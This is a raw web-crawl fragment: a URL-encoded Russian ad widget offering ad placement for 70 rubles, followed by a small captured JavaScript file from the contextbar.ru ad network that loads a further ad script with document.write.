D0%BE%D0%B1%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%21%3C%2Fa%3E%3C%2Fdiv%3E%0A%09%09%3Cdiv%20id%3D%22nolix_add%22%3E%0A%09%09%3Ca%20href%3D%22%2F%2Fnolix.ru%2Fsite%2F19453%2F%22%20title%3D%22%D0%A0%D0%B0%D0%B7%D0%BC%D0%B5%D1%81%D1%82%D0%B8%D1%82%D0%B5%20%D1%81%D0%B2%D0%BE%D1%8E%20%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%83%D1%8E%20%D1%81%D1%82%D1%80%D0%BE%D1%87%D0%BA%D1%83%20%D0%BF%D1%80%D1%8F%D0%BC%D0%BE%20%D1%81%D0%B5%D0%B9%D1%87%D0%B0%D1%81%20-%2070%20%D1%80%D1%83%D0%B1%D0%BB%D0%B5%D0%B9%20%D0%B7%D0%B0%201000%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%BE%D0%B2.%20%D0%AD%D1%82%D0%BE%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%20%D0%B8%20%D1%83%D0%B4%D0%BE%D0%B1%D0%BD%D0%BE.%20%D0%92%D0%B0%D0%BC%20%D0%BF%D0%BE%D0%BD%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%81%D1%8F%21%22%20target%3D%22_blank%22%3E%3Cspan%20id%3D%22n_ad%22%3E%D0%94%D0%BE%D0%B1%D0%B0%D0%B2%D0%B8%D1%82%D1%8C%20%D0%B2%D0%B0%D1%88%D1%83%20%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%83%20%D0%B7%D0%B0%20%3Cb%3E70%20%D1%80%D1%83%D0%B1%D0%BB%D0%B5%D0%B9%3C%2Fb%3E%3C%2Fspan%3E%3Cspan%20id%3D%22m_ad%22%3E%3Cbutton%3E%2B%3C%2Fbutton%3E%3C%2Fspan%3E%3C%2Fa%3E%0A%09%09%3C%2Fdiv%3E%0A%09%09%3C%2Fdiv%3E%20'))

--- FILE ---
content_type: application/x-javascript
request_url: https://a.contextbar.ru/n.js?rnd=39046
body_size: -110
content:
var site=window;
if(site.id && parseInt(site.id) == site.id) {
document.write('<script type="text/javascript" src="//a.contextbar.ru/jadqs.php?url='+site.id+'"></script>');}